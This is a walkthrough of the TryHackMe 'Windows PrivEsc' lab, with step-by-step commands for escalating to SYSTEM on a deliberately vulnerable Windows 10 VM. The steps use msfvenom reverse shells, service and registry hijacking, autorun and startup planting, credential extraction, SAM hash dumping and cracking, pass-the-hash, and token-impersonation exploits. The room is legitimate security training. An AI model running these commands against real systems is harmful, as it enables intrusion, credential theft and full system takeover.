TryHackMe - Windows PrivEsc - Walkthrough
Today we're going to be doing a walkthrough for the Windows PrivEsc room hosted at https://tryhackme.com/room/windows10privesc . For this walkthrough, we'll be using two virtual machines (VMs), a Kali Linux VM as our attacking machine, and the deployed Windows 10 client as the the victim machine.
Task 1 - Deploy the Vulnerable Windows VM
Press the green button here:
The Windows machine should come online after a minute or two. The IP address of the machine can be found here:
Of course, the actual IP address will probably be a different one from the one in the screenshot. For the examples, however, we will use the IP address of 10.10.227.113
RDP should be available on port 3389 (it may take a few minutes for the service to start). You can login to the "user" account using the password "password321":
xfreerdp /u:user /p:password321 /cert:ignore /v:10.10.227.113
Questions:
Deploy the Windows VM and login using the "user" account.
No answer needed
Task 2 - Generate a Reverse Shell Executable
On Kali, generate a reverse shell executable (reverse.exe) using msfvenom. Update the LHOST IP address accordingly:
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.10.10 LPORT=53 -f exe -o reverse.exe
On Kali, in the same directory as reverse.exe:
sudo python3 /opt/impacket/examples/smbserver.py kali .
On Windows (update the IP address with your Kali IP):
copy \\10.10.10.10\kali\reverse.exe C:\PrivEsc\reverse.exe
Test the reverse shell by setting up a netcat listener on Kali:
sudo nc -nvlp 53
Then run the reverse.exe executable on Windows and catch the shell:
C:\PrivEsc\reverse.exe
Questions
Generate a reverse shell executable and transfer it to the Windows VM. Check that it works!
No answer needed
Task 3 - Service Exploits - Insecure Service Permissions
Use accesschk.exe to check the "user" account's permissions on the "daclsvc" service:
C:\PrivEsc\accesschk.exe /accepteula -uwcqv user daclsvc
Query the service and note that it runs with SYSTEM privileges (SERVICE_START_NAME):
sc qc daclsvc
Modify the service config and set the BINARY_PATH_NAME (binpath) to the reverse.exe executable you created:
sc config daclsvc binpath= "\"C:\PrivEsc\reverse.exe\""
Start a listener on Kali and then start the service to spawn a reverse shell running with SYSTEM privileges:
From Kali machine:
sudo nc -nlvp 53
From Windows machine:
net start daclsvc
From reverse shell:
exit
Questions
What is the original BINARY_PATH_NAME of the daclsvc service?
C:\Program Files\DACL Service\daclservice.exe
Task 4 - Service Exploits - Unquoted Service Path
Query the "unquotedsvc" service and note that it runs with SYSTEM privileges (SERVICE_START_NAME) and that the BINARY_PATH_NAME is unquoted and contains spaces.
sc qc unquotedsvc
Using accesschk.exe, note that the BUILTIN\Users group is allowed to write to the C:\Program Files\Unquoted Path Service\ directory:
C:\PrivEsc\accesschk.exe /accepteula -uwdq "C:\Program Files\Unquoted Path Service\"
Copy the reverse.exe executable you created to this directory and rename it Common.exe:
copy C:\PrivEsc\reverse.exe "C:\Program Files\Unquoted Path Service\Common.exe"
Start a listener on Kali and then start the service to spawn a reverse shell running with SYSTEM privileges:
From Kali machine:
sudo nc -nlvp 53
From Windows machine:
net start unquotedsvc
From reverse shell:
exit
Questions
What is the BINARY_PATH_NAME of the unquotedsvc service?
C:\Program Files\Unquoted Path Service\Common Files\unquotedpathservice.exe
Task 5 - Service Exploits - Weak Registry Permissions
Query the "regsvc" service and note that it runs with SYSTEM privileges (SERVICE_START_NAME).
sc qc regsvc
Using accesschk.exe, note that the registry entry for the regsvc service is writable by the "NT AUTHORITY\INTERACTIVE" group (essentially all logged-on users):
C:\PrivEsc\accesschk.exe /accepteula -uvwqk HKLM\System\CurrentControlSet\Services\regsvc
Overwrite the ImagePath registry key to point to the reverse.exe executable you created:
reg add HKLM\SYSTEM\CurrentControlSet\services\regsvc /v ImagePath /t REG_EXPAND_SZ /d C:\PrivEsc\reverse.exe /f
Start a listener on Kali and then start the service to spawn a reverse shell running with SYSTEM privileges:
From Kali machine:
sudo nc -nlvp 53
From Windows machine:
net start regsvc
From reverse shell:
exit
Questions
Read an follow along with the above.
No answer needed
Task 6 - Service Exploits - Insecure Service Executables
Query the "filepermsvc" service and note that it runs with SYSTEM privileges (SERVICE_START_NAME).
sc qc filepermsvc
Using accesschk.exe, note that the service binary (BINARY_PATH_NAME) file is writable by everyone:
C:\PrivEsc\accesschk.exe /accepteula -quvw "C:\Program Files\File Permissions Service\filepermservice.exe"

Copy the reverse.exe executable you created and replace the filepermservice.exe with it:
copy C:\PrivEsc\reverse.exe "C:\Program Files\File Permissions Service\filepermservice.exe" /Y
Start a listener on Kali and then start the service to spawn a reverse shell running with SYSTEM privileges:
From Kali machine:
sudo nc -nlvp 53
From Windows machine:
net start filepermsvc
From reverse shell:
exit
Questions
Read and follow along with the above.
No answer needed
Task 7- Registry - AutoRuns
Query the registry for AutoRun executables:
reg query HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
Using accesschk.exe, note that one of the AutoRun executables is writable by everyone:
C:\PrivEsc\accesschk.exe /accepteula -wvu "C:\Program Files\Autorun Program\program.exe"
Copy the reverse.exe executable you created and overwrite the AutoRun executable with it:
copy C:\PrivEsc\reverse.exe "C:\Program Files\Autorun Program\program.exe" /Y
Start a listener on Kali and then restart the Windows VM. Open up a new RDP session to trigger a reverse shell running with admin privileges. You should not have to authenticate to trigger it, however if the payload does not fire, log in as an admin (admin/password123) to trigger it. Note that in a real world engagement, you would have to wait for an administrator to log in themselves!
From Kali machine:
sudo nc -nlvp 53
From Windows machine:
Restart Windows VM via Start button
From Kali machine:
rdesktop 10.10.2.90
Login as admin / password123
From reverse shell:
exit
Questions
Read and follow along with the above.
No answer needed
Task 8 - Registry - AlwaysInstallElevated
Query the registry for AlwaysInstallElevated keys:
reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
Note that both keys are set to 1 (0x1).
On Kali, generate a reverse shell Windows Installer (reverse.msi) using msfvenom. Update the LHOST IP address accordingly:
From Kali machine:
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.10.10 LPORT=53 -f msi -o reverse.msi
Transfer the reverse.msi file to the C:\PrivEsc directory on Windows (use the SMB server method from earlier).
Start a listener on Kali and then run the installer to trigger a reverse shell running with SYSTEM privileges:
From Kali machine:
sudo nc -nlvp 53
From Windows machine:
msiexec /quiet /qn /i C:\PrivEsc\reverse.msi
From reverse shell:
exit
Questions
Read and follow along with the above
No answer needed
Task 9 - Passwords - Registry
The registry can be searched for keys and values that contain the word "password":
reg query HKLM /f password /t REG_SZ /s

If you want to save some time, query this specific key to find admin AutoLogon credentials:
reg query "HKLM\Software\SimonTatham\PuTTY\Sessions" /s
On Kali, use the winexe command to spawn a command prompt running with the admin privileges (update the password with the one you found):
winexe -U ‘admin%S-1-5-21-3025105784-3259396213-1915610826-1001’ //10.10.2.90 cmd.exe
exit
Questions
What was the admin password you found in the registry?
password123
Task 10 - Passwords - Saved Creds
List any saved credentials:
cmdkey /list
Start a listener on Kali and run the reverse.exe executable using runas with the admin user's saved credentials:
From Kali machine:
sudo nc -nlvp 53
From Windows machine:
runas /savecred /user:admin C:\PrivEsc\reverse.exe
From reverse shell:
exit
Questions
Read and follow along with the above.
No answer needed
Task 11 - Passwords - Security Account Manger (SAM)

Transfer the SAM and SYSTEM files to your Kali VM:
copy C:\Windows\Repair\SAM \\10.10.10.10\kali\
copy C:\Windows\Repair\SYSTEM \\10.10.10.10\kali\
On Kali, clone the creddump7 repository (the one on Kali is outdated and will not dump hashes correctly for Windows 10!) and use it to dump out the hashes from the SAM and SYSTEM files:
NOTE: We instead use a Python script from the Impacket repository to dump the hashes from the files we downloaded
python3 /opt/impacket/examples/secretsdump.py -sam SAM -system SYSTEM LOCAL
Crack the admin NTLM hash using hashcat:
hashcat -m 1000 --force a9fdfa038c4b75ebc76dc855dd74f0da /usr/share/wordlists/rockyou.txt
You can use the cracked password to log in as the admin using winexe or RDP.
winexe -U 'admin%password123' //10.10.3.26 cmd.exe
exit
Questions
What is the NTLM hash of the admin user?
a9fdfa038c4b75ebc76dc855dd74f0da
Task 12 - Passwords - Passing the Hash
Use the full admin hash with pth-winexe to spawn a shell running as admin without needing to crack their password. Remember the full hash includes both the LM and NTLM hash, separated by a colon:
pth-winexe -U 'admin%aad3b435b51404eeaad3b435b51404ee:a9fdfa038c4b75ebc76dc855dd74f0da' //10.10.3.26 cmd.exe
exit
Questions
Read and follow along with the above.
No answer needed
Task 13 - Scheduled Tasks

View the contents of the C:\DevTools\CleanUp.ps1 script:
type C:\DevTools\CleanUp.ps1
The script seems to be running as SYSTEM every minute. Using accesschk.exe, note that you have the ability to write to this file:
C:\PrivEsc\accesschk.exe /accepteula -quvw user C:\DevTools\CleanUp.ps1
Start a listener on Kali and then append a line to the C:\DevTools\CleanUp.ps1 which runs the reverse.exe executable you created:
From Kali machine:
sudo nc -nlvp 53
From Windows machine:
echo C:\PrivEsc\reverse.exe >> C:\DevTools\CleanUp.ps1
From reverse shell:
exit
From Windows machine:
Questions
Read and follow along with the above.
No answer needed
Task 14 - Insecure GUI Apps
Start an RDP session as the "user" account:
rdesktop -u user -p password321 10.10.3.26
Double-click the "AdminPaint" shortcut on your Desktop. Once it is running, open a command prompt and note that Paint is running with admin privileges:
tasklist /V | findstr mspaint.exe

In Paint, click "File" and then "Open". In the open file dialog box, click in the navigation input and paste: file://c:/windows/system32/cmd.exe
Press Enter to spawn a command prompt running with admin privileges.
Questions
Read and follow along with the above.
No answer needed
Task 15 - Startup Apps
Using accesschk.exe, note that the BUILTIN\Users group can write files to the StartUp directory:
C:\PrivEsc\accesschk.exe /accepteula -d "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp"
Using cscript, run the C:\PrivEsc\CreateShortcut.vbs script which should create a new shortcut to your reverse.exe executable in the StartUp directory:
cscript C:\PrivEsc\CreateShortcut.vbs
Start a listener on Kali, and then simulate an admin logon using RDP and the credentials you previously extracted:
From Kali machine:
sudo nc -nlvp 53
In another Kali terminal:
rdesktop -u admin 10.10.3.26
Enter password: password123
From reverse shell:
exit
Questions
Read and follow along with the above.
No answer needed
Task 16 - Token Impersonation - Rogue Potato
Set up a socat redirector on Kali, forwarding Kali port 135 to port 9999 on Windows:
sudo socat tcp-listen:135,reuseaddr,fork tcp:10.10.3.26:9999
Start a listener on Kali. Simulate getting a service account shell by logging into RDP as the admin user, starting an elevated command prompt (right-click -> run as administrator) and using PSExec64.exe to trigger the reverse.exe executable you created with the permissions of the "local service" account:
From Kali machine:
sudo nc -nlvp 53
xfreerdp /u:admin /p:password123 /cert:ignore /v:10.10.3.26
Open cmd window with Administrator Privileges

C:\PrivEsc\PSExec64.exe -i -u "nt authority\local service" C:\PrivEsc\reverse.exe
Start another listener on Kali.
Now, in the "local service" reverse shell you triggered, run the RoguePotato exploit to trigger a second reverse shell running with SYSTEM privileges (update the IP address with your Kali IP accordingly):
From Kali machine:
sudo nc -nlvp 53
From Windows machine:
C:\PrivEsc\RoguePotato.exe -r 10.10.10.10 -e "C:\PrivEsc\reverse.exe" -l 9999
From reverse shell:
exit
Questions
From Windows machine:
whoami /priv
Name one user privilege that allows this exploit to work.
SeImpersonatePrivilege
Name the other user privilege that allows this exploit to work.
SeAssignPrimaryTokenPrivilege
Task 17 - Token Impersonation
Start a listener on Kali. Simulate getting a service account shell by logging into RDP as the admin user, starting an elevated command prompt (right-click -> run as administrator) and using PSExec64.exe to trigger the reverse.exe executable you created with the permissions of the "local service" account:
From Kali machine:
sudo nc -nlvp 53
See previous Task for starting elevated cmd shell procedure
C:\PrivEsc\PSExec64.exe -i -u "nt authority\local service" C:\PrivEsc\reverse.exe
Start another listener on Kali.
Now, in the "local service" reverse shell you triggered, run the PrintSpoofer exploit to trigger a second reverse shell running with SYSTEM privileges (update the IP address with your Kali IP accordingly):
From Kali machine:
sudo nc -nlvp 53
From Windows machine:
C:\PrivEsc\PrintSpoofer.exe -c "C:\PrivEsc\reverse.exe" -i
Questions
Read and follow along with the above.
No answer needed
Experiment with all four tools, running them with different options. Do all of them identify the techniques used in this room?
No answer needed
Unofficial answer:
Winpeas is currently very popular in the HackTheBox and TryHackMe communities, dues to its easy readability and integration with Watson. However, it is important to not become reliant on one tool, because other scripts may pick up on vulnerabilities that others don't. Furthermore, no enumeration script is able to pick up all possible vulnerabilities in all situations, so manual enumeration is still necessary in some cases.





























































































Comments
Post a Comment